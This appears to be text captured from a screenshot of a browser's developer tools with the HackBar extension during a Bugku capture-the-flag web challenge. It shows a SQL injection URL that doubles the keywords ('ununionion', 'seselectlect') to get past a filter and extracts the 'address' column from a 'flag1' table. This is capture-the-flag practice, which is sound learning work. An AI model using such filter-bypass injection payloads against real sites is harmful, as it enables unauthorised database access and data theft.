 ./Once_More.php
下一关地址
开发者工具 - Welcome To Bugku - http://123.206.87.240:9004/1ndex.php?id=x'+ununionion+seselectlect+1,group_concat(a...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://123.206.87.240:9004
/1ndex.php?id=x%27+ununionion+seselectlect+1,group_concat(address)+from+flag1--+
Post data Referrer User Agent Cookies